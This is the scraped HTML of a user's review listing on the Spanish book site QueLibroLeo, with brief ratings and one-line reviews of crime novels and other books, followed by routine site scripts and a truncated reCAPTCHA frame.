					<small><a href="https://quelibroleo.com/autores/rydahl-thomas">RYDAHL, THOMAS</a></small>
											<ul class="nav nav-tabs" role="tablist">
							<li class="nav-item">
								<a class="nav-link" data-toggle="tab" href="#resumen128288"
								   role="tab">Resumen</a>
							</li>
							<li class="nav-item">
								<a class="nav-link active" data-toggle="tab" href="#critica128288"
								   role="tab">Crítica</a>
							</li>
						</ul>
						<div class="tab-content">
							<div class="tab-pane fade " id="resumen128288" role="tabpanel">
								<div class="text">
									<p>En una árida playa de la isla de Fuerteventura aparece, en el maletero de un coche, el cuerpo sin vida de un bebé. No hay restos del conductor, no hay huellas, no hay denuncia, no hay, pues, caso. La policía quiere cerrar la investigación para evitar otro escándalo Madeleine. Pero no cuentan con Erh... <a
												href="https://quelibroleo.com/el-ermitano-1#resumen"
												data-toggle="tooltip" title="Seguir leyendo" data-placement="right"
												style="color: #0275d8"><i class="fa fa-external-link-square"
									                                      aria-hidden="true"></i>
										</a></p>
								</div>
							</div>
							<div class="tab-pane fade show active" id="critica128288" role="tabpanel">
								<div class="text" style="float: left;padding:0;width:100%">
									<div class="usuario_critica">
										<div class="usuario">
											<a href="https://quelibroleo.com/usuarios/fabrizio-torreblanca-rosas">
																									<img src="https://quelibroleo.com/images/avatares/fabrizio torreblanca rosas.jpg"
													     alt=""
													     onerror="this.src='https://quelibroleo.com/images/avatares/avatar.png'">
																								<span>Fabrizio Tor...</span>
                                                <span class="badge"><i class="fa fa-user"></i>
															Lector
													</span>
											</a>
										</div>
										<div class="critica">
											<p style="text-align: left;word-break: break-word;">Un protagonista bien desarrollado pero, por sus extremos, difícil de creer.
												<a
														data-toggle="tooltip" title="Seguir leyendo"
														data-placement="right"
														href="https://quelibroleo.com/el-ermitano-1#comentarios"
														style="color: #0275d8"><i class="fa fa-external-link-square"
												                                  aria-hidden="true"></i>
												</a></p>
											<b>hace 9 años</b>
										</div>
									</div>
									
								</div>
							</div>
						</div>
									</div>
									<div  class="col-lg-2" >
						<div class="ranking" data-libro="128288" data-usuario="54783">
							<div>
																	<small>Nota de <strong>Fabrizio Torreblanca Rosas</strong></small>
																																			<div class="rating">
											<div id="rating" data-rating="6"
											     data-animation="false"
											     data-toggle="tooltip" data-placement="right"
											     title="6"></div>
										</div>
																									<div class="estadisticas">
									<small>Nota media:</small>
                                    <span>
												                                    5,8
	                                                                   		</span>
									<i class="puntuacion">Regular</i>
									<i class="numero_votos"><a
												href="https://quelibroleo.com/el-ermitano-1">15
																							votos
																					</a></i>
									<i class="numero_criticas"><a
												href="https://quelibroleo.com/el-ermitano-1#comentarios"
												style="color: white">4
											críticas</a></i>
								</div>
								<div>
																	</div>
																											<div class="extra_info" style="margin: auto;width: 85%">
											<small>
																									Comentado
																								el 25-03-2016</small>
										</div>
																								</div>
						</div>
					</div>
							</div>
		</div>
			<div class="item">
			<div class="row">
				<div class="col-lg-2" >
					<a href="https://quelibroleo.com/la-voz-y-la-furia">
													<img src="https://quelibroleo.com/images/libros/libro_1307437286.jpg" alt="">
											</a>
				</div>
				<div  class="col-lg-8" >
					<a href="https://quelibroleo.com/la-voz-y-la-furia"><span><b>LA VOZ Y LA FURIA</b></span></a>
					<small><a href="https://quelibroleo.com/autores/larsson-stieg">LARSSON, STIEG</a></small>
											<ul class="nav nav-tabs" role="tablist">
							<li class="nav-item">
								<a class="nav-link" data-toggle="tab" href="#resumen35151"
								   role="tab">Resumen</a>
							</li>
							<li class="nav-item">
								<a class="nav-link active" data-toggle="tab" href="#critica35151"
								   role="tab">Crítica</a>
							</li>
						</ul>
						<div class="tab-content">
							<div class="tab-pane fade " id="resumen35151" role="tabpanel">
								<div class="text">
									<p>Los artículos que el director de Expo, Daniel Poohl, ha reunido en este volumen son una selección de los cientos de textos que Larsson escribió y publicó a propósito de las ideas a las que consagró su vida: la defensa de los desprotegidos, los inmigrantes, la lucha contra el extremismo fascista en u... <a
												href="https://quelibroleo.com/la-voz-y-la-furia#resumen"
												data-toggle="tooltip" title="Seguir leyendo" data-placement="right"
												style="color: #0275d8"><i class="fa fa-external-link-square"
									                                      aria-hidden="true"></i>
										</a></p>
								</div>
							</div>
							<div class="tab-pane fade show active" id="critica35151" role="tabpanel">
								<div class="text" style="float: left;padding:0;width:100%">
									<div class="usuario_critica">
										<div class="usuario">
											<a href="https://quelibroleo.com/usuarios/fabrizio-torreblanca-rosas">
																									<img src="https://quelibroleo.com/images/avatares/fabrizio torreblanca rosas.jpg"
													     alt=""
													     onerror="this.src='https://quelibroleo.com/images/avatares/avatar.png'">
																								<span>Fabrizio Tor...</span>
                                                <span class="badge"><i class="fa fa-user"></i>
															Lector
													</span>
											</a>
										</div>
										<div class="critica">
											<p style="text-align: left;word-break: break-word;">Un libro ideal para descubrir la personalidad y los motivos del autor de Millenium.
												<a
														data-toggle="tooltip" title="Seguir leyendo"
														data-placement="right"
														href="https://quelibroleo.com/la-voz-y-la-furia#comentarios"
														style="color: #0275d8"><i class="fa fa-external-link-square"
												                                  aria-hidden="true"></i>
												</a></p>
											<b>hace 9 años</b>
										</div>
									</div>
									
								</div>
							</div>
						</div>
									</div>
									<div  class="col-lg-2" >
						<div class="ranking" data-libro="35151" data-usuario="54783">
							<div>
																	<small>Nota de <strong>Fabrizio Torreblanca Rosas</strong></small>
																																			<div class="rating">
											<div id="rating" data-rating="9"
											     data-animation="false"
											     data-toggle="tooltip" data-placement="right"
											     title="9"></div>
										</div>
																									<div class="estadisticas">
									<small>Nota media:</small>
                                    <span>
												                                    7,67
	                                                                   		</span>
									<i class="puntuacion">Muy bueno</i>
									<i class="numero_votos"><a
												href="https://quelibroleo.com/la-voz-y-la-furia">3
																							votos
																					</a></i>
									<i class="numero_criticas"><a
												href="https://quelibroleo.com/la-voz-y-la-furia#comentarios"
												style="color: white">1
											críticas</a></i>
								</div>
								<div>
																	</div>
																											<div class="extra_info" style="margin: auto;width: 85%">
											<small>
																									Comentado
																								el 25-03-2016</small>
										</div>
																								</div>
						</div>
					</div>
							</div>
		</div>
			<div class="item">
			<div class="row">
				<div class="col-lg-2" >
					<a href="https://quelibroleo.com/los-hombres-que-no-amaban-a-las-mujeres-millennium-i">
													<img src="https://quelibroleo.com/images/libros/libro_1321932245.jpg" alt="">
											</a>
				</div>
				<div  class="col-lg-8" >
					<a href="https://quelibroleo.com/los-hombres-que-no-amaban-a-las-mujeres-millennium-i"><span><b>LOS HOMBRES QUE NO AMABAN A LAS MUJERES (MILLENNIUM I)</b></span></a>
					<small><a href="https://quelibroleo.com/autores/larsson-stieg">LARSSON, STIEG</a></small>
											<ul class="nav nav-tabs" role="tablist">
							<li class="nav-item">
								<a class="nav-link" data-toggle="tab" href="#resumen8304"
								   role="tab">Resumen</a>
							</li>
							<li class="nav-item">
								<a class="nav-link active" data-toggle="tab" href="#critica8304"
								   role="tab">Crítica</a>
							</li>
						</ul>
						<div class="tab-content">
							<div class="tab-pane fade " id="resumen8304" role="tabpanel">
								<div class="text">
									<p>Harriet Vanger desapareció hace treinta y seis años en una isla sueca propiedad de su poderosa familia. A pesar del despliegue policial, no se encontró ni rastro de la muchacha. ¿Se escapó? ¿Fue secuestrada? ¿Asesinada? El caso está cerrado y los detalles olvidados. Pero su tío Henrik Vanger, un emp... <a
												href="https://quelibroleo.com/los-hombres-que-no-amaban-a-las-mujeres-millennium-i#resumen"
												data-toggle="tooltip" title="Seguir leyendo" data-placement="right"
												style="color: #0275d8"><i class="fa fa-external-link-square"
									                                      aria-hidden="true"></i>
										</a></p>
								</div>
							</div>
							<div class="tab-pane fade show active" id="critica8304" role="tabpanel">
								<div class="text" style="float: left;padding:0;width:100%">
									<div class="usuario_critica">
										<div class="usuario">
											<a href="https://quelibroleo.com/usuarios/fabrizio-torreblanca-rosas">
																									<img src="https://quelibroleo.com/images/avatares/fabrizio torreblanca rosas.jpg"
													     alt=""
													     onerror="this.src='https://quelibroleo.com/images/avatares/avatar.png'">
																								<span>Fabrizio Tor...</span>
                                                <span class="badge"><i class="fa fa-user"></i>
															Lector
													</span>
											</a>
										</div>
										<div class="critica">
											<p style="text-align: left;word-break: break-word;">La mejor novela de intriga de los últimos años.
												<a
														data-toggle="tooltip" title="Seguir leyendo"
														data-placement="right"
														href="https://quelibroleo.com/los-hombres-que-no-amaban-a-las-mujeres-millennium-i#comentarios"
														style="color: #0275d8"><i class="fa fa-external-link-square"
												                                  aria-hidden="true"></i>
												</a></p>
											<b>hace 9 años</b>
										</div>
									</div>
									
								</div>
							</div>
						</div>
									</div>
									<div  class="col-lg-2" >
						<div class="ranking" data-libro="8304" data-usuario="54783">
							<div>
																	<small>Nota de <strong>Fabrizio Torreblanca Rosas</strong></small>
																																			<div class="rating">
											<div id="rating" data-rating="10"
											     data-animation="false"
											     data-toggle="tooltip" data-placement="right"
											     title="10"></div>
										</div>
																									<div class="estadisticas">
									<small>Nota media:</small>
                                    <span>
												                                    7,61
	                                                                   		</span>
									<i class="puntuacion">Muy bueno</i>
									<i class="numero_votos"><a
												href="https://quelibroleo.com/los-hombres-que-no-amaban-a-las-mujeres-millennium-i">3.582
																							votos
																					</a></i>
									<i class="numero_criticas"><a
												href="https://quelibroleo.com/los-hombres-que-no-amaban-a-las-mujeres-millennium-i#comentarios"
												style="color: white">255
											críticas</a></i>
								</div>
								<div>
																	</div>
																											<div class="extra_info" style="margin: auto;width: 85%">
											<small>
																									Comentado
																								el 25-03-2016</small>
										</div>
																								</div>
						</div>
					</div>
							</div>
		</div>
			<div class="item">
			<div class="row">
				<div class="col-lg-2" >
					<a href="https://quelibroleo.com/muerte-en-las-nubes">
													<img src="https://quelibroleo.com/images/libros/libro_1242890036.jpg" alt="">
											</a>
				</div>
				<div  class="col-lg-8" >
					<a href="https://quelibroleo.com/muerte-en-las-nubes"><span><b>MUERTE EN LAS NUBES</b></span></a>
					<small><a href="https://quelibroleo.com/autores/christie-agatha">CHRISTIE, AGATHA</a></small>
											<ul class="nav nav-tabs" role="tablist">
							<li class="nav-item">
								<a class="nav-link" data-toggle="tab" href="#resumen16057"
								   role="tab">Resumen</a>
							</li>
							<li class="nav-item">
								<a class="nav-link active" data-toggle="tab" href="#critica16057"
								   role="tab">Crítica</a>
							</li>
						</ul>
						<div class="tab-content">
							<div class="tab-pane fade " id="resumen16057" role="tabpanel">
								<div class="text">
									<p>El avión-correo Prometheus despega del aeropuerto de Le Bourget en París, camino de Craydon, con catorce personas a bordo. Entre ellas se encuentra el famoso detective Poirot. Al llegar a su destino, una pasajera, madame Giselle, aparece muerta. La única señal de violencia es un pequeño pinchazo en... <a
												href="https://quelibroleo.com/muerte-en-las-nubes#resumen"
												data-toggle="tooltip" title="Seguir leyendo" data-placement="right"
												style="color: #0275d8"><i class="fa fa-external-link-square"
									                                      aria-hidden="true"></i>
										</a></p>
								</div>
							</div>
							<div class="tab-pane fade show active" id="critica16057" role="tabpanel">
								<div class="text" style="float: left;padding:0;width:100%">
									<div class="usuario_critica">
										<div class="usuario">
											<a href="https://quelibroleo.com/usuarios/fabrizio-torreblanca-rosas">
																									<img src="https://quelibroleo.com/images/avatares/fabrizio torreblanca rosas.jpg"
													     alt=""
													     onerror="this.src='https://quelibroleo.com/images/avatares/avatar.png'">
																								<span>Fabrizio Tor...</span>
                                                <span class="badge"><i class="fa fa-user"></i>
															Lector
													</span>
											</a>
										</div>
										<div class="critica">
											<p style="text-align: left;word-break: break-word;">Ingenioso y bien escrito.
												<a
														data-toggle="tooltip" title="Seguir leyendo"
														data-placement="right"
														href="https://quelibroleo.com/muerte-en-las-nubes#comentarios"
														style="color: #0275d8"><i class="fa fa-external-link-square"
												                                  aria-hidden="true"></i>
												</a></p>
											<b>hace 9 años</b>
										</div>
									</div>
									
								</div>
							</div>
						</div>
									</div>
									<div  class="col-lg-2" >
						<div class="ranking" data-libro="16057" data-usuario="54783">
							<div>
																	<small>Nota de <strong>Fabrizio Torreblanca Rosas</strong></small>
																																			<div class="rating">
											<div id="rating" data-rating="9"
											     data-animation="false"
											     data-toggle="tooltip" data-placement="right"
											     title="9"></div>
										</div>
																									<div class="estadisticas">
									<small>Nota media:</small>
                                    <span>
												                                    7,18
	                                                                   		</span>
									<i class="puntuacion">Muy bueno</i>
									<i class="numero_votos"><a
												href="https://quelibroleo.com/muerte-en-las-nubes">67
																							votos
																					</a></i>
									<i class="numero_criticas"><a
												href="https://quelibroleo.com/muerte-en-las-nubes#comentarios"
												style="color: white">4
											críticas</a></i>
								</div>
								<div>
																	</div>
																											<div class="extra_info" style="margin: auto;width: 85%">
											<small>
																									Comentado
																								el 25-03-2016</small>
										</div>
																								</div>
						</div>
					</div>
							</div>
		</div>
			<div class="item">
			<div class="row">
				<div class="col-lg-2" >
					<a href="https://quelibroleo.com/se-anuncia-un-asesinato">
													<img src="https://quelibroleo.com/images/libros/libro_1283416749.jpg" alt="">
											</a>
				</div>
				<div  class="col-lg-8" >
					<a href="https://quelibroleo.com/se-anuncia-un-asesinato"><span><b>SE ANUNCIA UN ASESINATO</b></span></a>
					<small><a href="https://quelibroleo.com/autores/christie-agatha">CHRISTIE, AGATHA</a></small>
											<ul class="nav nav-tabs" role="tablist">
							<li class="nav-item">
								<a class="nav-link" data-toggle="tab" href="#resumen28868"
								   role="tab">Resumen</a>
							</li>
							<li class="nav-item">
								<a class="nav-link active" data-toggle="tab" href="#critica28868"
								   role="tab">Crítica</a>
							</li>
						</ul>
						<div class="tab-content">
							<div class="tab-pane fade " id="resumen28868" role="tabpanel">
								<div class="text">
									<p>En el periódico de Chipping Cleghorn se publica una noticia sorprendente que deja atónitos a los pacíficos vecinos del pueblo El viernes, a las seis y media, alguien morirá asesinado en casa de Letittia Blacklock. La curiosidad es mayor que el miedo y las personas más relevantes de la población se d... <a
												href="https://quelibroleo.com/se-anuncia-un-asesinato#resumen"
												data-toggle="tooltip" title="Seguir leyendo" data-placement="right"
												style="color: #0275d8"><i class="fa fa-external-link-square"
									                                      aria-hidden="true"></i>
										</a></p>
								</div>
							</div>
							<div class="tab-pane fade show active" id="critica28868" role="tabpanel">
								<div class="text" style="float: left;padding:0;width:100%">
									<div class="usuario_critica">
										<div class="usuario">
											<a href="https://quelibroleo.com/usuarios/fabrizio-torreblanca-rosas">
																									<img src="https://quelibroleo.com/images/avatares/fabrizio torreblanca rosas.jpg"
													     alt=""
													     onerror="this.src='https://quelibroleo.com/images/avatares/avatar.png'">
																								<span>Fabrizio Tor...</span>
                                                <span class="badge"><i class="fa fa-user"></i>
															Lector
													</span>
											</a>
										</div>
										<div class="critica">
											<p style="text-align: left;word-break: break-word;">La idea del libro es espectacular.
												<a
														data-toggle="tooltip" title="Seguir leyendo"
														data-placement="right"
														href="https://quelibroleo.com/se-anuncia-un-asesinato#comentarios"
														style="color: #0275d8"><i class="fa fa-external-link-square"
												                                  aria-hidden="true"></i>
												</a></p>
											<b>hace 9 años</b>
										</div>
									</div>
									
								</div>
							</div>
						</div>
									</div>
									<div  class="col-lg-2" >
						<div class="ranking" data-libro="28868" data-usuario="54783">
							<div>
																	<small>Nota de <strong>Fabrizio Torreblanca Rosas</strong></small>
																																			<div class="rating">
											<div id="rating" data-rating="8"
											     data-animation="false"
											     data-toggle="tooltip" data-placement="right"
											     title="8"></div>
										</div>
																									<div class="estadisticas">
									<small>Nota media:</small>
                                    <span>
												                                    7,51
	                                                                   		</span>
									<i class="puntuacion">Muy bueno</i>
									<i class="numero_votos"><a
												href="https://quelibroleo.com/se-anuncia-un-asesinato">80
																							votos
																					</a></i>
									<i class="numero_criticas"><a
												href="https://quelibroleo.com/se-anuncia-un-asesinato#comentarios"
												style="color: white">4
											críticas</a></i>
								</div>
								<div>
																	</div>
																											<div class="extra_info" style="margin: auto;width: 85%">
											<small>
																									Comentado
																								el 25-03-2016</small>
										</div>
																								</div>
						</div>
					</div>
							</div>
		</div>
			<div class="item">
			<div class="row">
				<div class="col-lg-2" >
					<a href="https://quelibroleo.com/la-sombra-del-viento-el-cementerio-de-los-libros-olvidados-1">
													<img src="https://quelibroleo.com/images/libros/libro-1595837535.jpg" alt="">
											</a>
				</div>
				<div  class="col-lg-8" >
					<a href="https://quelibroleo.com/la-sombra-del-viento-el-cementerio-de-los-libros-olvidados-1"><span><b>LA SOMBRA DEL VIENTO (El Cementerio de los Libros Olvidados 1)</b></span></a>
					<small><a href="https://quelibroleo.com/autores/ruiz-zafon-carlos">RUIZ ZAFÓN, CARLOS</a></small>
											<ul class="nav nav-tabs" role="tablist">
							<li class="nav-item">
								<a class="nav-link" data-toggle="tab" href="#resumen3201"
								   role="tab">Resumen</a>
							</li>
							<li class="nav-item">
								<a class="nav-link active" data-toggle="tab" href="#critica3201"
								   role="tab">Crítica</a>
							</li>
						</ul>
						<div class="tab-content">
							<div class="tab-pane fade " id="resumen3201" role="tabpanel">
								<div class="text">
									<p>Un amanecer de 1945 un muchacho es conducido por su padre a un misterioso lugar oculto en el corazón de la ciudad vieja: El Cementerio de los Libros Olvidados. Allí, Daniel Sempere encuentra un libro maldito que cambiará el rumbo de su vida y le arrastrará a un laberinto de intrigas y secretos enter... <a
												href="https://quelibroleo.com/la-sombra-del-viento-el-cementerio-de-los-libros-olvidados-1#resumen"
												data-toggle="tooltip" title="Seguir leyendo" data-placement="right"
												style="color: #0275d8"><i class="fa fa-external-link-square"
									                                      aria-hidden="true"></i>
										</a></p>
								</div>
							</div>
							<div class="tab-pane fade show active" id="critica3201" role="tabpanel">
								<div class="text" style="float: left;padding:0;width:100%">
									<div class="usuario_critica">
										<div class="usuario">
											<a href="https://quelibroleo.com/usuarios/fabrizio-torreblanca-rosas">
																									<img src="https://quelibroleo.com/images/avatares/fabrizio torreblanca rosas.jpg"
													     alt=""
													     onerror="this.src='https://quelibroleo.com/images/avatares/avatar.png'">
																								<span>Fabrizio Tor...</span>
                                                <span class="badge"><i class="fa fa-user"></i>
															Lector
													</span>
											</a>
										</div>
										<div class="critica">
											<p style="text-align: left;word-break: break-word;">Uno de los mejores libros que he leído en mi vida. Variedad de géneros literarios. No te deja respirar hasta el final. La serie El Cementerio de los Libros Olvidados es sumamente recomendable.
												<a
														data-toggle="tooltip" title="Seguir leyendo"
														data-placement="right"
														href="https://quelibroleo.com/la-sombra-del-viento-el-cementerio-de-los-libros-olvidados-1#comentarios"
														style="color: #0275d8"><i class="fa fa-external-link-square"
												                                  aria-hidden="true"></i>
												</a></p>
											<b>hace 9 años</b>
										</div>
									</div>
									
								</div>
							</div>
						</div>
									</div>
									<div  class="col-lg-2" >
						<div class="ranking" data-libro="3201" data-usuario="54783">
							<div>
																	<small>Nota de <strong>Fabrizio Torreblanca Rosas</strong></small>
																																			<div class="rating">
											<div id="rating" data-rating="10"
											     data-animation="false"
											     data-toggle="tooltip" data-placement="right"
											     title="10"></div>
										</div>
																									<div class="estadisticas">
									<small>Nota media:</small>
                                    <span>
												                                    7,82
	                                                                   		</span>
									<i class="puntuacion">Muy bueno</i>
									<i class="numero_votos"><a
												href="https://quelibroleo.com/la-sombra-del-viento-el-cementerio-de-los-libros-olvidados-1">5.578
																							votos
																					</a></i>
									<i class="numero_criticas"><a
												href="https://quelibroleo.com/la-sombra-del-viento-el-cementerio-de-los-libros-olvidados-1#comentarios"
												style="color: white">489
											críticas</a></i>
								</div>
								<div>
																	</div>
																											<div class="extra_info" style="margin: auto;width: 85%">
											<small>
																									Comentado
																								el 24-03-2016</small>
										</div>
																								</div>
						</div>
					</div>
							</div>
		</div>
							<nav>
        <ul class="pagination justify-content-center">
            
                            <li class="page-item disabled"><span class="page-link">&laquo;</span></li>
            
            
                            
                
                
                                                                                        <li class="page-item active"><span class="page-link">1</span></li>
                                                                                                <li class="page-item"><a class="page-link" href="https://quelibroleo.com/usuarios/54783/criticas?sort=&amp;page=2">2</a></li>
                                                                        
            
                            <li class="page-item"><a class="page-link" href="https://quelibroleo.com/usuarios/54783/criticas?sort=&amp;page=2" rel="next">&raquo;</a></li>
                    </ul>
    </nav>

				<span>1-10 de 14 resultados</span>
	</div>
									</div>
			</div>
		</div>
	</section>

    <footer>
    <div class="container">
        <div class="wrapper">
            <div class="row">
                <div class="col-lg-4 col-sm-6 col-xs-12">
                    <h4>Menú general</h4>
                    <nav>
                        <ul>
                            <li><a href="https://quelibroleo.com/quienes-somos">¿Quiénes Somos?</a></li>
                            <li><a href="https://quelibroleo.com/informacion">Información</a></li>
                            <li><a href="https://quelibroleo.com/faq-preguntas-frecuentes">FAQ</a></li>
                            <li><a href="https://quelibroleo.com/recomiendanos">Recomiéndanos</a></li>
                            <li><a href="https://quelibroleo.com/publicidad">Publicidad</a></li>
                            <li><a href="https://quelibroleo.com/contacto">Contacto</a></li>
                        </ul>
                    </nav>
                </div>

                <div class="col-lg-4 col-sm-6 col-xs-12">
                    <h4>Síguenos</h4>
                    <div class="social_links">
                        <a href="//www.facebook.com/quelibroleopuntocom" target="_blank" title="Facebook">
                            <i class="fab fa-facebook" aria-hidden="true"></i>
                        </a>
                        <a target="_blank" href="//x.com/quelibroleo"><i class="fa fa-times"
                            aria-hidden="true"></i></a>
                        <a target="_blank" href="//pinterest.com/quelibroleo"><i class="fab fa-pinterest"
                              aria-hidden="true"></i></a>
                        <a target="_blank" href="//www.linkedin.com/company/2300423"><i class="fab fa-linkedin"
                                     aria-hidden="true"></i></a>
                        <a target="_blank" href="//www.youtube.com/user/quelibroleo"><i class="fab fa-youtube"
                                     aria-hidden="true"></i></a>
                        <a target="_blank" href="https://quelibroleo.com/noticias/feed"><i class="fa fa-rss"
                                      aria-hidden="true"></i></a>
                        <a target="_blank" href="https://quelibroleo.com/opiniones-quelibroleo-rss.xml"><i class="fa fa-comments"
+						                                                                 aria-hidden="true"></i></a>
                        <a target="_blank" href="//tiktok.com/@quelibroleo"><svg xmlns="http://www.w3.org/2000/svg" height="20" width="18" viewBox="0 0 448 512"><!--!Font Awesome Free 6.5.1 by @fontawesome  - https://fontawesome.com License - https://fontawesome.com/license/free Copyright 2023 Fonticons, Inc.--><path fill="#86bb50" d="M448 209.9a210.1 210.1 0 0 1 -122.8-39.3V349.4A162.6 162.6 0 1 1 185 188.3V278.2a74.6 74.6 0 1 0 52.2 71.2V0l88 0a121.2 121.2 0 0 0 1.9 22.2h0A122.2 122.2 0 0 0 381 102.4a121.4 121.4 0 0 0 67 20.1z"/></svg>
                        <a target="_blank" href="//es.foursquare.com/quelibroleo"><i class="fab fa-foursquare"
                                  aria-hidden="true"></i></a>
                        <a target="_blank" href="//www.instagram.com/quelibroleo/"><i class="fab fa-instagram"
                                  aria-hidden="true"></i></a>
                    </div>
                </div>

                <div class="col-4">
                    <img src="https://quelibroleo.com/images/Logo-PRTR-kit-digital.png" alt="Logo PRTR Kit Digital" height="40" loading="lazy">
                    <img src="https://quelibroleo.com/images/UE_negro.png" alt="Logo UE Negro" height="40" loading="lazy">
                </div>
                
                <div class="col-lg-4 col-sm-6 col-xs-12">
				</div>
            </div>
        </div>

        <div class="copyright">
            <ul>
                <li><a>Copyright © 2008-2026 QueLibroLeo</a></li>
                <li><a href="https://quelibroleo.com/politica-de-privacidad-y-uso-de-datos">Política de privacidad y uso de datos</a></li>
            </ul>
        </div>
    </div>

	<script src="https://quelibroleo.com/js/jquery-3.2.1.min.js"></script>
	<script src="https://quelibroleo.com/js/tether.min.js"></script>
	<script src="https://quelibroleo.com/js/numeral/numeral.min.js"></script>
	<script src="https://quelibroleo.com/js/numeral/locales.min.js"></script>
	<script src="https://quelibroleo.com/js/bootstrap.min.js"></script>
    <script src="https://quelibroleo.com/js/bootstrap-patch.js"></script>
	<script src="https://quelibroleo.com/js/handlebars.min.js"></script>
	<script src="https://quelibroleo.com/js/typeahead.bundle.min.js"></script>
	<script src="https://quelibroleo.com/js/jquery.magnific-popup.min.js"></script>
	<script src="//cdnjs.cloudflare.com/ajax/libs/semantic-ui/2.2.10/semantic.min.js"></script>
	<script src="https://quelibroleo.com/js/functions.js"></script>


<script>
    // Función debounce para evitar llamadas excesivas al servidor
    function debounce(func, delay) {
        let timeout;
        return function (...args) {
            clearTimeout(timeout);
            timeout = setTimeout(() => func.apply(this, args), delay);
        };
    }

    $(document).ready(function () {
        const csrfToken = $('meta[name="csrf-token"]').attr('content');

        $('#busqueda_superior').on('input', debounce(function () {
            const value = $(this).val().trim();
            const lupa = $('#lupa_buscador_superior');
            const resultado = $('#resultado_buscador_superior');

            if (value.length < 4) {
                lupa.hide();
                resultado.html('');
                return;
            }

            lupa.show();
            $.ajax({
                url: "https://quelibroleo.com/busqueda-superior",
                type: 'POST',
                headers: {
                    'X-CSRF-TOKEN': csrfToken,
                },
                data: { valor: value },
                success: function (response) {
                    resultado.html(response).fadeIn('slow');
                },
                error: function (xhr) {
                    console.error(xhr.responseText);
                },
            });
        }, 300));

        // Búsqueda al hacer clic en la lupa
        $('#lupa_buscador_superior').on('click', function (e) {
            e.preventDefault();
            buscar();
        });

        // Búsqueda al presionar ENTER en el input
        $('#busqueda_superior').on('keydown', function (e) {
            if (e.keyCode === 13) { // Código de tecla ENTER
                e.preventDefault(); // Evita el envío automático del formulario
                buscar();
            }
        });

        // Función para ejecutar la búsqueda
        function buscar() {
            const valor_buscado = $('#busqueda_superior').val().trim();
            if (valor_buscado.length >= 4) {
                $('#busqueda_superior_simple').val(valor_buscado);
                $('#form_buscar_simple').submit();
            }
        }
    });
    
</script>


		<script src="https://quelibroleo.com/js/jquery.rateyo.min.js"></script>
	
	<script src="https://quelibroleo.com/js/main.js"></script>

</footer>

    <!-- GPRD -->
    <amp-consent id="googlefc" layout="nodisplay" type="googlefc">
        <script type="application/json">{"clientConfig":{"publisherIdentifier":"pub-9372321778320530"}}</script>
    </amp-consent>
    <!-- End GPRD -->

    <input type="hidden" name="recaptcha-response" id="recaptcha-response">
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LcC3AkkAAAAAJXr0cwyi-gypJZfrQMCdskYOPIl&co=aHR0cHM6Ly9xdWVsaWJyb2xlby5jb206NDQz&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=nnwh2k2ngtn
body_size: 48655
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
